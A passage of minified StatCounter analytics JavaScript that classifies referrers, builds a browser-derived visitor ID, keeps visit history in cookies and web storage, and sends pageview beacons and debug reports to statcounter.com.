				var _22 = sc_click_dir + "click.gif?sc_project=" + clickstat_project + "&security=" + clickstat_security + "&m=" + _21 + "&u=" + sc_url + "&t=" + sc_title + "&en=" + _1f + "&sess=3ca678&rand=" + Math.random() + _20 + sc_uuid_q + sc_unique_returning;
				var _23 = new Image();
				_23.onload = sc_none;
				_23.src = _22;
				sc_delay()
			}
		}
	}
};
if (window.sc_invisible) {
	if (window.sc_invisible == 1) {
		sc_inv = 1
	}
}
if (window.sc_click_stat) {
	sc_cls = window.sc_click_stat
}
sc_doc_loc = "" + document.location;
myRE = new RegExp("^https", "i");
if (sc_doc_loc.match(myRE)) {
	sc_http_url = "https"
}
if (window.sc_local) {
	sc_base_dir = sc_local
} else {
	if (sc_cls == -1) {
		sc_cls = 1
	}
	sc_base_dir = sc_http_url + "://" + sc_dc + "." + sc_host + "/"
}
sc_click_dir = sc_base_dir;
if (window.sc_counter_target) {
	sc_base_dir += window.sc_counter_target + "?"
} else {
	if (window.sc_text) {
		sc_base_dir += "text.php?"
	} else {
		sc_base_dir += "t.php?"
	}
}
if (window.sc_project) {
	if (sc_project == "4135125" || sc_project == "6169619" || sc_project == "6222332" || sc_project == "5106510" || sc_project == "6311399" || sc_project == "6320092" || sc_project == "5291656" || sc_project == "7324465" || sc_project == "6640020" || sc_project == "4629288" || sc_project == "1480088" || sc_project == "2447031") {
		if (Math.floor(Math.random() * 6) != 1) {
			sc_remove = 1
		}
	}
	sc_base_dir += "sc_project=" + sc_project
} else {
	if (window.usr) {
		sc_base_dir += "usr=" + usr
	} else {
		sc_error = 1
	}
}
if (window.sc_remove_link) {
	sc_link_back_start = "";
	sc_link_back_end = ""
} else {
	sc_link_back_start = "<a class=\"statcounter\" href=\"http://www." + sc_host + "\" target=\"_blank\">";
	sc_link_back_end = "</a>"
}
sc_date = new Date();
sc_time = sc_date.getTime();
sc_time_difference = 3600000;
sc_title = "" + document.title;
sc_url = "" + document.location;
sc_title = sc_title.substring(0, 300);
sc_url = sc_url.substring(0, 300);
if (encodeURIComponent) {
	sc_title = encodeURIComponent(sc_title)
} else {
	sc_title = escape(sc_title)
}
sc_url = escape(sc_url);
if (window.sc_security) {
	sc_security_code = sc_security
}
if (sc_script_num) {
	sc_script_num++
} else {
	var sc_script_num = 1
}
if (typeof _sc_imgs == "undefined") {
	var _sc_imgs = {}
}
var sc_pageview_tag_string = "";
var _sc_project_int = parseInt(sc_project, 10);
var _sc_epoch_now = new Date();
var _sc_epoch_days = Math.floor(_sc_epoch_now / 86400000);
var _sc_days_elapsed = _sc_epoch_days - 17869;
var _sc_fix_threshold = 11200000 - (_sc_days_elapsed * 12223);
var _sc_fix_min_threshold = 9000000;
if (_sc_fix_threshold < _sc_fix_min_threshold) {
	_sc_fix_threshold = _sc_fix_min_threshold
}
var _sc_apply_mar_2017_fixes = _sc_project_int == 4344864 || _sc_project_int == 4124138 || _sc_project_int == 204609 || _sc_project_int > _sc_fix_threshold;
(function(_24, _25, _26, _27) {
	var _28 = "";
	var _29 = {
		
		"bing": ["q"],
		"search.yahoo": null,
		"m.yahoo": null,
		"m2.yahoo": null,
		"baidu": ["wd", "word"],
		"yandex": ["text"],
		"ya.ru": ["text"],
		"haosou": ["q"],
		"so.com": ["q"],
		"360.cn": ["q"],
		"360sou": ["q"],
		"aol": ["query", "q"],
		"duckduckgo": null,
		"ask.com": ["q", "QUERYT"],
		"mail.ru": ["words"],
		"sogou": ["q", "query"]
	};
	var _2a = {
		"fb": ["facebook.com", "fb.me"],
		"pi": ["pinterest.com"],
		"tw": ["twitter.com", "t.co"],
		"ln": ["linkedin.com"],
		"in": ["instagram.com"],
		"rd": ["reddit.com"],
		"tb": ["tumblr.com"],
		"st": ["stumbleupon.com"],
		"yt": ["youtube.com"]
	};

	function check_root_domains_match(a, b) {
		var _2d = a.split(".");
		var _2e = b.split(".");
		var _2f = Math.min(_2d.length, _2e.length);
		var _30 = 2;
		if (_2d.length > 1 && ((_2d[_2d.length - 2].length <= 3 && _2d[_2d.length - 1] in {
				"at": 1,
				"au": 1,
				"br": 1,
				"es": 1,
				"hu": 1,
				"il": 1,
				"nz": 1,
				"tr": 1,
				"uk": 1,
				"us": 1,
				"za": 1
			}) || _2d[_2d.length - 1] == "kr" || _2d[_2d.length - 1] == "ru" || (_2d[_2d.length - 1] == "au" && _2d[_2d.length - 2] in {
				"csiro": 1
			}) || (_2d[_2d.length - 1] == "at" && _2d[_2d.length - 2] in {
				"priv": 1
			}) || (_2d[_2d.length - 1] == "fr" && _2d[_2d.length - 2] in {
				"avocat": 1,
				"aeroport": 1,
				"veterinaire": 1
			}) || (_2d[_2d.length - 1] == "hu" && _2d[_2d.length - 2] in {
				"film": 1,
				"lakas": 1,
				"ingatlan": 1,
				"sport": 1,
				"hotel": 1
			}) || (_2d[_2d.length - 1] == "nz" && _2d[_2d.length - 2] in {
				"geek": 1,
				"kiwi": 1,
				"maori": 1,
				"school": 1,
				"govt": 1,
				"health": 1,
				"parliament": 1
			}) || (_2d[_2d.length - 1] == "il" && _2d[_2d.length - 2] in {
				"muni": 1
			}) || (_2d[_2d.length - 1] == "za" && _2d[_2d.length - 2] in {
				"school": 1
			}) || (_2d[_2d.length - 1] == "tr" && _2d[_2d.length - 2] in {
				"name": 1
			}) || (_2d[_2d.length - 1] == "uk" && _2d[_2d.length - 2] in {
				"police": 1
			}))) {
			_30 = 3
		}
		for (var i = 1; i <= _2f; i++) {
			if (_2d[_2d.length - i] != _2e[_2e.length - i]) {
				return false
			}
			if (i >= _30) {
				return true
			}
		}
		return _2d.length == _2e.length
	}

	function classify_referrer(r) {
		if (r == "") {
			return "d"
		}
		var _33 = r.split("/")[2].replace(/^www\./, "");
		var _34 = document.location.host.replace(/^www\./, "");
		if (_sc_apply_mar_2017_fixes) {
			if (_34 == _33) {
				return "internal"
			}
			if (check_root_domains_match(_33, _34)) {
				return "internal"
			}
		}
		
		var _35 = ["utm_source=bing", "?gclid=", "&gclid=", "utm_medium=cpc", "utm_medium=paid-media", "utm_medium=ppc"];
		for (var i = 0; i < _35.length; i++) {
			if (document.location.search.indexOf(_35[i]) !== -1) {
				return "p"
			}
		}
		var _37 = ["utm_medium=email"];
		for (var i = 0; i < _37.length; i++) {
			if (document.location.search.indexOf(_37[i]) !== -1) {
				return "e"
			}
		}
		if (!_sc_apply_mar_2017_fixes) {
			if (_34 == _33) {
				return "internal"
			}
		}
		for (var _38 in _29) {
			if (_33.replace(_38, "#").split(".").indexOf("#") !== -1) {
				if (_29[_38] === null) {
					return _38
				}
				for (var i = 0; i < _29[_38].length; i++) {
					var _39 = _29[_38][i];
					if (r.indexOf("?" + _39 + "=") !== -1 || r.indexOf("&" + _39 + "=") !== -1) {
						return _38
					}
				}
			}
		}
		for (var _3a in _2a) {
			for (var i = 0; i < _2a[_3a].length; i++) {
				var _38 = _2a[_3a][i];
				if (_33.replace(_38, "#").split(".").indexOf("#") !== -1) {
					return _3a
				}
			}
		}
		return _33
	}

	function categorize_class(cls) {
		if (cls == "d" || cls == "p" || cls == "e" || cls == "internal") {
			return cls
		}
		if (cls in _29) {
			return "o"
		}
		if (cls in _2a) {
			return "s"
		}
		return "r"
	}
	if (sc_remove != 1) {
		if (document.webkitVisibilityState != "prerender") {
			sc_prerendering = 0
		} else {
			sc_prerendering = 1;
			document.addEventListener("webkitvisibilitychange", function(evt) {
				if (sc_prerendering == 1) {
					sc_prerendering = 2;
					sc_send_data()
				} else {
					return
				}
			}, false)
		}
	}
	var _3d = parseInt(sc_project, 10);
	var _3e = _3d == 9560334 || _3d == 6709687 || _3d == 9879613 || _3d == 4124138 || _3d == 204609 || _3d == 10776808;
	try {
		var _3f = Math.pow(_25, _26),
			_40 = Math.pow(2, _27),
			_41 = _40 * 2,
			_42 = _25 - 1;
		var _43;
		var _44 = function(_45, _46) {
			var key = [];
			var _48 = mixkey(flatten(_46 ? [_45, tostring(_24)] : 0 in arguments ? _45 : autoseed(), 3), key);
			var _49 = new ARC4(key);
			mixkey(tostring(_49.S), _24);
			_43 = function() {
				var n = _49.g(_26),
					d = _3f,
					x = 0;
				while (n < _40) {
					n = (n + x) * _25;
					d *= _25;
					x = _49.g(1)
				}
				while (n >= _41) {
					n /= 2;
					d /= 2;
					x >>>= 1
				}
				return (n + x) / d
			};
			return _48
		};

		function ARC4(key) {
			var t, _4f = key.length,
				me = this,
				i = 0,
				j = me.i = me.j = 0,
				s = me.S = [];
			if (!_4f) {
				key = [_4f++]
			}
			while (i < _25) {
				s[i] = i++
			}
			for (i = 0; i < _25; i++) {
				s[i] = s[j = _42 & (j + key[i % _4f] + (t = s[i]))];
				s[j] = t
			}(me.g = function(_54) {
				var t, r = 0,
					i = me.i,
					j = me.j,
					s = me.S;
				while (_54--) {
					t = s[i = _42 & (i + 1)];
					r = r * _25 + s[_42 & ((s[i] = s[j = _42 & (j + t)]) + (s[j] = t))]
				}
				me.i = i;
				me.j = j;
				return r
			})(_25)
		}

		function flatten(obj, _58) {
			var _59 = [],
				typ = (typeof obj)[0],
				_5b;
			if (_58 && typ == "o") {
				for (_5b in obj) {
					try {
						_59.push(flatten(obj[_5b], _58 - 1))
					} catch (e) {}
				}
			}
			return (_59.length ? _59 : typ == "s" ? obj : obj + "\x00")
		}

		function mixkey(_5c, key) {
			var _5e = _5c + "",
				_5f, j = 0;
			while (j < _5e.length) {
				key[_42 & j] = _42 & ((_5f ^= key[_42 & j] * 19) + _5e.charCodeAt(j++))
			}
			return tostring(key)
		}

		function autoseed(_61) {
			try {
				window.crypto.getRandomValues(_61 = new Uint8Array(_25));
				return tostring(_61)
			} catch (e) {
				return [+new Date, window, window.navigator.plugins, window.screen, tostring(_24)]
			}
		}

		function tostring(a) {
			return String.fromCharCode.apply(0, a)
		}
		mixkey(Math.random(), _24);

		function _localStorageAvailable() {
			var _63 = false;
			if ("localStorage" in window) {
				try {
					_63 = window["localStorage"] !== null
				} catch (e) {
					if (!e.name || e.name.toLowerCase().replace(/_/g, "").substring(0, 16) !== "quotaexceedederr") {
						if (!e.number || parseInt(e.number, 10) !== -2147024891) {
							throw e
						}
					}
				}
			}
			return _63
		}

		function _setLocalStorage(_64, _65, _66) {
			if (_localStorageAvailable()) {
				try {
					if (_64 === "is_visitor_unique") {
						localStorage.setItem("statcounter.com/localstorage/", _65)
					} else {
						localStorage.setItem("statcounter_" + _64, _65)
					}
				} catch (e) {
					if (!e.name || e.name.toLowerCase().replace(/_/g, "").substring(0, 16) !== "quotaexceedederr") {
						if (!e.number || parseInt(e.number, 10) !== -2147024891) {
							throw e
						}
					}
					return false
				}
				return true
			}
			return false
		}

		function setLocal(_67, _68, _69, _6a, _6b) {
			if (typeof _68 === "string") {
				_68 = [_68]
			}
			if (_6a === undefined) {
				_6a = ""
			}
			if (_6b === undefined) {
				_6b = 30
			}
			var _6c = false;
			if (sc_sp == "localStorage") {
				_6c = _setLocalStorage(_67, _6a + _68.join("-"), _69);
				if (!_6c) {
					_6c = _writeCookie(_67, _6a + _68.join("-"), _69)
				} else {
					if (_readCookie(_67) !== null) {
						_removeCookie(_67, _69)
					}
				}
			} else {
				cookie_value = _68.slice(0, _6b).join("-");
				_6c = _writeCookie(_67, _6a + cookie_value, _69);
				if (!_6c) {
					_6c = _setLocalStorage(_67, _6a + _68.join("-"), _69)
				} else {
					if (_68.length > _6b) {
						_setLocalStorage(_67, "mx" + _68.slice(_6b).join("-"), _69)
					} else {
						_removeLocalStorage(_67)
					}
				}
			}
			return _6c
		}

		function getLocal(_6d) {
			var val = null;
			if (_localStorageAvailable()) {
				if (_6d === "is_visitor_unique") {
					val = localStorage.getItem("statcounter.com/localstorage/")
				} else {
					val = localStorage.getItem("statcounter_" + _6d)
				}
			}
			if (sc_sp == "localStorage" && val !== null && val.substring(0, 2) == "rx") {
				return val
			}
			var _6f = _readCookie(_6d);
			if (val !== null) {
				if (_6f === null && val.substring(0, 2) == "rx") {
					return val
				} else {
					if (_6f !== null && val.substring(0, 2) == "mx") {
						_6f += "-" + val.substring(2)
					}
				}
			}
			return _6f
		}

		function _removeLocalStorage(_70) {
			if (_localStorageAvailable()) {
				if (_70 === "is_visitor_unique") {
					localStorage.removeItem("statcounter.com/localstorage/")
				}
				localStorage.removeItem("statcounter_" + _70)
			}
		}

		function removeLocal(_71, _72) {
			_removeLocalStorage(_71);
			if (_readCookie(_71)) {
				_removeCookie(_71, _72)
			}
		}

		function _readCookie(_73) {
			var _74 = "sc_" + _73 + "=";
			if (document.cookie) {
				var ca = document.cookie.split(";");
				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == " ") {
						c = c.substring(1, c.length)
					}
					if (c.indexOf(_74) == 0) {
						return c.substring(_74.length, c.length)
					}
				}
			}
			return null
		}

		function _writeCookie(_78, _79, _7a, _7b) {
			if (_7b === undefined) {
				var _7c = 1000 * 60 * 60 * 24 * 365 * 2
			} else {
				var _7c = 1000 * _7b
			}
			expiration = new Date();
			expiration.setTime(expiration.getTime() + _7c);
			var _7d = 3050;
			if (_79.length > _7d - 50 && _79.substring(0, _7d).indexOf("-") !== -1) {
				_79 = _79.substring(0, _79.substring(0, _7d).lastIndexOf("-"))
			}
			document.cookie = "sc_" + _78 + "=" + _79 + "; expires=" + expiration.toGMTString() + "; domain=" + _7a + "; path=/";
			if (_readCookie(_78) !== null) {
				return true
			} else {
				return false
			}
		}

		function _removeCookie(_7e, _7f) {
			document.cookie = "sc_" + _7e + "=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain=" + _7f + "; path=/"
		}

		function detectBrowserFeatures() {
			var _80 = [];
			var i;
			var _82;
			var _83 = {
				pdf: "application/pdf",
				qt: "video/quicktime",
				realp: "audio/x-pn-realaudio-plugin",
				wma: "application/x-mplayer2",
				dir: "application/x-director",
				fla: "application/x-shockwave-flash",
				java: "application/x-java-vm",
				
				ag: "application/x-silverlight"
			};
			var _84 = (new RegExp("Mac OS X.*Safari/")).test(navigator.userAgent) ? window.devicePixelRatio || 1 : 1;
			if (!((new RegExp("MSIE")).test(navigator.userAgent))) {
				if (navigator.mimeTypes && navigator.mimeTypes.length) {
					for (i in _83) {
						if (Object.prototype.hasOwnProperty.call(_83, i)) {
							_82 = navigator.mimeTypes[_83[i]];
							_80.push((_82 && _82.enabledPlugin) ? "1" : "0")
						}
					}
				}
				if (typeof navigator.javaEnabled !== "unknown" && typeof navigator.javaEnabled !== "undefined" && navigator.javaEnabled()) {
					_80.push("java")
				}
				if (typeof window.GearsFactory === "function") {
					_80.push("gears")
				}
			}
			_80.push(screen.width * _84 + "x" + screen.height * _84);
			return _80.join("")
		}

		function generate_uuid() {
			var now = new Date();
			var _86 = false;
			var _87 = 32;
			if (_86) {
				_87 = 36
			}
			var _88 = Math.round(now.getTime() / 1000) + now.getMilliseconds();
			var _89 = (navigator.userAgent || "") + (navigator.platform || "") + detectBrowserFeatures() + now.getTimezoneOffset() + window.innerWidth + window.innerHeight + window.screen.colorDepth + document.URL + _88;
			_44(_89);
			var _8a = "0123456789ABCDEF".split(""),
				_8b = new Array(_87),
				rnd = 0,
				r;
			for (var i = 0; i < _87; i++) {
				if (_86 && (i == 8 || i == 13 || i == 18 || i == 23)) {
					_8b[i] = "-"
				} else {
					if ((i == 12 && !_86) || (i == 14 && _86)) {
						_8b[i] = "4"
					} else {
						if ((i == 13 && !_86) || (i == 15 && _86)) {
							_8b[i] = "F"
						} else {
							if (rnd <= 2) {
								rnd = 33554432 + (_43() * 16777216) | 0
							}
							r = rnd & 15;
							rnd = rnd >> 4;
							_8b[i] = _8a[(i == 19) ? (r & 3) | 8 : r]
						}
					}
				}
			}
			return _8b.join("")
		}
		if (!_sc_apply_mar_2017_fixes) {
			var _8f = classify_referrer(sc_referer);
			var _90 = categorize_class(_8f);
			if (_8f != "internal") {
				_28 = "&rcat=" + _90 + "&rdom=" + _8f
			}
		}
		var _91 = Math.round((new Date()).getTime() / 1000);
		if (sc_sp != "disabled") {
			if (_sc_apply_mar_2017_fixes) {
				var _8f = classify_referrer(sc_referer);
				var _90 = categorize_class(_8f);
				if (_8f != "internal") {
					_28 = "&rcat=" + _90 + "&rdom=" + _8f
				}
			}
			try {
				var _92 = JSON.parse(localStorage.getItem("sc_medium_source"));
				if (_92 == null) {
					_92 = {}
				}
				var _93 = null;
				var _94 = null;
				var _95 = null;
				var msl = 0;
				for (var k in _92) {
					if (_93 === null || _92[k] > _92[_93]) {
						_93 = k
					}
					var _98 = categorize_class(k);
					if (_90 == _98 && (_94 === null || _92[k] > _92[_94])) {
						_94 = k
					}
					if (_98 == "r" && (_95 === null || _92[k] < _92[_95])) {
						_95 = k
					}
					msl += 1
				}
				if (msl > 30 && _95 !== null) {
					delete _92[_95]
				}
				var _99 = "";
				if (sessionStorage.getItem("statcounter_bounce")) {
					sessionStorage.removeItem("statcounter_bounce");
					_99 = "&bb=0"
				}
				var _9a = 30;
				if (!_sc_apply_mar_2017_fixes) {
					_9a = 15
				}
				if (_8f == "d" && _93 !== null && _93 != "d" && (_91 - _92[_93]) < 60 * _9a) {
					_8f = "internal"
				}
				if (_sc_apply_mar_2017_fixes) {
					if (sessionStorage.getItem("statcounter_session") && (_91 - parseInt(sessionStorage.getItem("statcounter_session"), 10)) < 60 * 30) {
						_8f = "internal"
					}
					sessionStorage.setItem("statcounter_session", _91)
				}
				if (!_sc_apply_mar_2017_fixes) {
					if (_90 == "r" && sessionStorage.getItem("statcounter_exit_domain") == _8f) {
						_8f = "internal"
					}
				}
				if (_8f == "internal") {
					if (_93 !== null) {
						_28 = "&rcat=" + categorize_class(_93) + "&rdomo=" + _93;
						_28 += "&rdomg=" + (_91 - _92[_93]);
						_92[_93] = _91
					}
				} else {
					var _9b = false;
					if (_8f in _92) {
						if (_8f == _93) {
							_28 = _28.replace("rdom=", "rdomo=")
						}
						_28 += "&rdomg=" + (_91 - _92[_8f]);
						if (_91 - _92[_8f] < 60 * 30) {
							_9b = true
						}
					} else {
						_28 += "&rdomg=new"
					}
					if (_99 == "" && !_9b) {
						sessionStorage.setItem("statcounter_bounce", "1");
						_99 = "&bb=1"
					}
					if (_94 !== null && (!(_8f in _92) || _8f != _94)) {
						_28 += "&rcatg=" + (_91 - _92[_94])
					}
					_92[_8f] = _91
				}
				_28 += _99;
				try {
					localStorage.setItem("sc_medium_source", JSON.stringify(_92))
				} catch (maybe_not_enough_space) {
					if (_sc_apply_mar_2017_fixes) {
						_28 = ""
					}
				}
			} catch (e) {
				if (_sc_apply_mar_2017_fixes) {
					_28 = ""
				}
			}
			if (_3d == 10227105) {
				try {
					var _9c = new Image();
					_9c.src = "https://statcounter.com/feedback/?email=javascript@statcounter.com&page_url=" + encodeURIComponent(document.location.protocol + "//" + document.location.host + document.location.pathname + document.location.search + document.location.hash) + "&name=Auto%20JS&feedback_username=statcounter&pid=" + sc_project + "&fake_post&user_company&feedback=consistent%20uniques%20js%20exception:%20" + encodeURIComponent(localStorage.getItem("statcounter.com/localstorage/") + ":::" + _readCookie("is_visitor_unique"))
				} catch (ignore) {}
			}
			var _9d = "1.1.1.1.1.1.1.1.1";
			if (typeof window.sc_cookie_domain == "undefined") {
				var _9e = window.location.host
			}
			if (_9e.substring(0, 1) != ".") {
				_9e = "." + _9e
			}
			var _9f = "is_visitor_unique";
			try {
				var _a0 = getLocal(_9f)
			} catch (e) {
				var _a0 = false;
				sc_uuid = ".ex"
			}
			var _a1 = [];
			var _a2 = [];
			if (_a0 && _a0.substring(0, 2) == "rx") {
				removeLocal(_9f, _9e);
				var _a3 = _a0.substring(2);
				_a1 = _a3.split("-");
				var _a4 = false;
				var _a5 = false;
				for (var i = 0; i < _a1.length; i++) {
					var _a7 = _a1[i].split(".");
					if (_a7[0] == sc_project) {
						_a4 = true;
						var _a8 = parseInt(_a7[1], 10);
						var _a9 = [30, 60, 120, 180, 360, 720, 1440, 2880, 10080];
						var _aa = [];
						var _ab = 2;
						if (_a7[2].length == 32) {
							sc_uuid = "." + _a7[2];
							_ab = 3
						} else {
							sc_uuid = _a5
						}
						for (var ir = 0; ir < _a9.length; ir++) {
							var _ad = parseInt(_a7[ir + _ab], 10);
							if (isNaN(_ad)) {
								_ad = 1
							}
							_aa.push(_ad)
						}
						sc_unique_returning += "&jg=" + (_91 - _a8);
						for (var ir = 0; ir < _a9.length; ir++) {
							if (_28.indexOf("rdom=") !== -1) {
								_aa[ir]++
							} else {
								if (_91 > (_a8 + 60 * _a9[ir])) {
									_aa[ir]++
								}
							}
						}
						sc_unique_returning += "&rr=" + _aa.join(".");
						_a2.push(sc_project + "." + _91 + sc_uuid + "." + _aa.join("."))
					} else {
						_a2.push(_a1[i]);
						if (i == 0 && _a7[2].length == 32 && sc_uuid == "") {
							sc_uuid = "." + _a7[2]
						}
					}
					if (i == 0) {
						_a5 = sc_uuid
					}
				}
				if (!_a4) {
					if (_a2.length == 0 && sc_uuid == "") {
						sc_uuid = "." + generate_uuid()
					}
					_a2.push(sc_project + "." + _91 + sc_uuid + "." + _9d);
					sc_unique_returning += "&jg=new&rr=" + _9d
				}
				_a2.sort(function(a, b) {
					return parseInt(b.split(".")[1], 10) - parseInt(a.split(".")[1], 10)
				});
				for (var iv = 1; iv < _a2.length; iv++) {
					_a2[iv] = _a2[iv].replace("." + _a2[0].split(".")[2] + ".", ".")
				}
				setLocal(_9f, _a2, _9e, "rx", 3)
			} else {
				if (sc_uuid != ".ex") {
					sc_uuid = "." + generate_uuid();
					_a2 = [sc_project + "." + _91 + sc_uuid + "." + _9d];
					var _b1 = setLocal(_9f, _a2, _9e, "rx", 3);
					if (_b1) {
						sc_unique_returning += "&jg=new&rr=" + _9d
					} else {
						sc_uuid = ".na"
					}
				}
			}
			if (sc_uuid != "") {
				sc_uuid_q = "&u1=" + sc_uuid.substring(1)
			}
		} else {}
	} catch (e) {
		if (_3e) {
			if (typeof encodeURIComponent != "function") {
				encodeURIComponent = function(s) {
					return escape(s)
				}
			}
			var _b3 = "";
			_b3 += "unique_returning: " + sc_unique_returning + "\n";
			_b3 += "uuid: " + sc_uuid + "\n";
			_b3 += "cookie_projects_in: rx" + _a1.join("-") + "\n";
			_b3 += "cookie_projects_out: rx" + _a2.join("-") + "\n";
			for (var _b4 in e) {
				_b3 += "property: " + _b4 + " value: [" + e[_b4] + "]\n"
			}
			_b3 += "toString(): " + " value: [" + e.toString() + "]\n";
			var _9c = new Image();
			_9c.src = "https://statcounter.com/feedback/?email=javascript@statcounter.com&page_url=" + encodeURIComponent(document.location.protocol + "//" + document.location.host + document.location.pathname + document.location.search + document.location.hash) + "&name=Auto%20JS&feedback_username=statcounter&pid=" + sc_project + "&fake_post&user_company&feedback=consistent%20uniques%20js%20exception:%20" + encodeURIComponent(_b3)
		}
		sc_unique_returning = "";
		sc_uuid_q = "&u1=f2"
	}
	if (Object.prototype.toString.call(_statcounter_pending) === "[object Array]") {
		var _b5 = _statcounter_pending.length;
		if (_b5 >= 1) {
			sc_pageview_tag_string = getTagString(_statcounter_pending[0])
		}
	}
	sc_base_dir += "&java=1&security=" + sc_security_code + sc_uuid_q;
	if (typeof performance !== "undefined") {
		try {
			var _b6 = performance.getEntriesByType("resource");
			for (var i = 0; i < _b6.length; i++) {
				var _b7 = _b6[i];
				if (_b7.name.includes("statcounter.com/counter/counter.js") || _b7.name.includes("statcounter.com/counter/counter_test.js")) {
					var _b8 = _b7.responseEnd - _b7.fetchStart;
					sc_base_dir += "&sc_rum_f_s=" + Math.round(_b7.requestStart) + "&sc_rum_f_e=" + Math.round(_b7.responseEnd);
					break
				}
			}
		} catch (e) {}
	}
	var _b9 = sc_unique_returning + "&resolution=" + sc_width + "&h=" + sc_height + "&camefrom=" + escape(sc_referer.substring(0, 600)) + "&u=" + sc_url + "&t=" + sc_title + _28 + "&sc_snum=" + sc_script_num + sc_pageview_tag_string + "&sess=3ca678";
	if (window.sc_counter_width && window.sc_counter_height) {
		sc_counter_size = " width=\"" + sc_counter_width + "\" height=\"" + sc_counter_height + "\""
	}
	if (window.sc_remove_alt) {
		sc_alt_text = ""
	}
	if (sc_error == 1) {
		document.writeln("Code corrupted. Insert fresh copy.")
	} else {
		if (sc_remove == 1) {} else {
			sc_send_data()
		}
	}

	function sc_send_data() {
		if (sc_inv == 1 || sc_prerendering == 2) {
			_b9 += "&p=" + sc_prerendering + "&invisible=1";
			if (window.sc_call) {
				sc_call++
			} else {
				sc_call = 1
			}
			var _ba = false;
			if (sc_uuid != "" && typeof JSON == "object" && JSON && typeof JSON.stringify == "function" && "sessionStorage" in window) {
				_ba = true
			}
			var _bb = false;
			if (_ba) {
				try {
					var _bc = sessionStorage.getItem("statcounter_pending");
					if (!_bc) {
						var _bd = {}
					} else {
						try {
							var _bd = JSON.parse(_bc)
						} catch (ignore) {
							var _bd = {}
						}
					}
					if (_bd[sc_project] === undefined) {
						_bd[sc_project] = {}
					}
					var now = new Date().getTime();
					_bd[sc_project][now] = _b9;
					while (true) {
						_bc = JSON.stringify(_bd);
						if (_bc == "{}") {
							sessionStorage.removeItem("statcounter_pending");
							break
						}
						var _bf = _bc.split(/:.{20}/).length - 1;
						if (_bf < 20) {
							var _c0 = true;
							try {
								sessionStorage.setItem("statcounter_pending", _bc)
							} catch (e) {
								if (!e.name || e.name.toLowerCase().replace(/_/g, "").substring(0, 16) !== "quotaexceedederr") {
									throw e
								}
								_c0 = false
							}
							if (_c0) {
								break
							}
						}
						var _c1 = false;
						var _c2 = false;
						var _c3 = false;
						for (var _c4 in _bd) {
							for (var _c5 in _bd[_c4]) {
								var _c6 = /jg=(\d+)/.exec(_bd[_c4][_c5]);
								if (_c6 !== null) {
									var _c7 = parseInt(_c6[1])
								} else {
									var _c7 = false
								}
								if (_c1 === false || (_c7 !== false && _c7 < _c1)) {
									if (_c7 !== false) {
										_c1 = _c7
									}
									_c2 = _c4;
									_c3 = _c5
								}
							}
						}
						if (_c3 === false) {
							break
						}
						delete _bd[_c2][_c3];
						if (JSON.stringify(_bd[_c2]) == "{}") {
							delete _bd[_c2]
						}
					}
					for (var ts in _bd[sc_project]) {
						(function(_c9, _ca) {
							var _cb = _bd[_ca][_c9];
							if (!navigator.sendBeacon) {
								_sc_imgs[sc_call + "." + _c9] = new Image();
								_sc_imgs[sc_call + "." + _c9].onload = function() {
									var _cc = JSON.parse(sessionStorage.getItem("statcounter_pending"));
									if (_cc[_ca] !== undefined) {
										delete _cc[_ca][_c9];
										if (JSON.stringify(_cc[_ca]) == "{}") {
											delete _cc[_ca]
										}
									}
									var _cd = JSON.stringify(_cc);
									if (_cd == "{}") {
										sessionStorage.removeItem("statcounter_pending")
									} else {
										sessionStorage.setItem("statcounter_pending", _cd)
									}
								};
								if (_c9 != now) {
									_cb += "&pg=" + Math.round((now - _c9) / 1000)
								} else {
									_bb = true
								}
								var _ce = "";
								if (typeof performance !== "undefined") {
									_ce = "&sc_rum_e_s=" + sc_rum_start + "&sc_rum_e_e=" + Math.round(performance.now())
								}
								_sc_imgs[sc_call + "." + _c9].src = sc_base_dir + _ce + "&sc_random=" + Math.random() + _cb
							} else {
								if (_c9 != now) {
									_cb += "&pg=" + Math.round((now - _c9) / 1000)
								} else {
									_bb = true
								}
								var _ce = "";
								if (typeof performance !== "undefined") {
									_ce = "&sc_rum_e_s=" + sc_rum_start + "&sc_rum_e_e=" + Math.round(performance.now())
								}
								var _cf = sc_base_dir + _ce + "&sc_random=" + Math.random() + _cb;
								navigator.sendBeacon(_cf, "");
								if (_bd[_ca] !== undefined) {
									delete _bd[_ca][_c9];
									if (JSON.stringify(_bd[_ca]) == "{}") {
										delete _bd[_ca]
									}
								}
								var _d0 = JSON.stringify(_bd);
								if (_d0 == "{}") {
									sessionStorage.removeItem("statcounter_pending")
								} else {
									sessionStorage.setItem("statcounter_pending", _d0)
								}
							}
						})(parseInt(ts, 10), sc_project)
					}
				} catch (e) {
					if (_3e) {
						if (typeof encodeURIComponent != "function") {
							encodeURIComponent = function(s) {
								return escape(s)
							}
						}
						var _d2 = "";
						for (var _d3 in e) {
							_d2 += "e[" + _d3 + "]: " + e[_d3] + "\n"
						}
						_d2 += "unique_returning: " + sc_unique_returning + "\n";
						_d2 += "uuid: " + sc_uuid + "\n";
						_d2 += "toString(): " + " value: [" + e.toString() + "]\n";
						var _d4 = new Image();
						_d4.src = "https://statcounter.com/feedback/?email=javascript@statcounter.com&page_url=" + encodeURIComponent(document.location.protocol + "//" + document.location.host + document.location.pathname + document.location.search + document.location.hash) + "&name=Auto%20JS&feedback_username=statcounter&pid=" + sc_project + "&fake_post&user_company&feedback=pending%20exception:%20" + encodeURIComponent(_d2)
					}
				}
			}
			if (!_ba || !_bb) {
				if (!navigator.sendBeacon) {
					_sc_imgs[sc_call] = new Image();
					var _d5 = "";
					if (typeof performance !== "undefined") {
						_d5 = "&sc_rum_e_s=" + sc_rum_start + "&sc_rum_e_e=" + Math.round(performance.now())
					}
					_sc_imgs[sc_call].src = sc_base_dir + _d5 + "&sc_random=" + Math.random() + _b9
				} else {
					var _d5 = "";
					if (typeof performance !== "undefined") {
						_d5 = "&sc_rum_e_s=" + sc_rum_start + "&sc_rum_e_e=" + Math.round(performance.now())
					}
					var _d6 = sc_base_dir + _d5 + "&sc_random=" + Math.random() + _b9;
					navigator.sendBeacon(_d6, "")
				}
			}
		} else {
			var _d5 = "";
			if (typeof performance !== "undefined") {
				_d5 = "&sc_rum_e_s=" + sc_rum_start + "&sc_rum_e_e=" + Math.round(performance.now())
			}
			var _d7 = sc_base_dir + _d5 + "&sc_random=" + Math.random() + _b9 + "&p=" + sc_prerendering;
			_d7 = _d7.replace(/&/g, "&amp;");
			if (window.sc_text) {
